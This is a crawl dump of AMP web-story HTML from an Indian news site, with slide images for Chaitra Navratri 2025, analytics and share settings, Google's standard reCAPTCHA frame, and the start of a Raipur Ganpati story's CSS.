http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R-Q0GT0G7DYOTh5bUcBFIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989984775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/
body_size: 8726
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid 